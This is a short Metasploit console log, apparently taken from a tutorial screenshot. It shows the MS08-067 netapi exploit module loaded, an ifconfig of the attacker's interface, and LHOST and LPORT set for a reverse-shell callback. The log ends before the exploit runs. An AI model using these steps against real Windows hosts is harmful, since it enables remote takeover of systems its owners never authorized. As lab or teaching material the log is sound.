 msf exploit(ms08_067_netapi) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.50.13.126  netmask 255.255.255.0  broadcast 10.50.13.255
        inet6 fe80::20c:29ff:fe2e:1605  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:2e:16:05  txqueuelen 1000  (Ethernet)
        RX packets 144505  bytes 67285971 (64.1 MiB)
        RX errors 4  dropped 0  overruns 0  frame 0
        TX packets 29286  bytes 3648576 (3.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 0  (Local Loopback)
        RX packets 275549  bytes 78218475 (74.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 275549  bytes 78218475 (74.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(ms08_067_netapi) > set LHOST 10.50.13.126
LHOST => 10.50.13.126
msf exploit(ms08_067_netapi) > set LPORT 6666
LPORT => 6666
msf exploit(ms08_067_netapi) >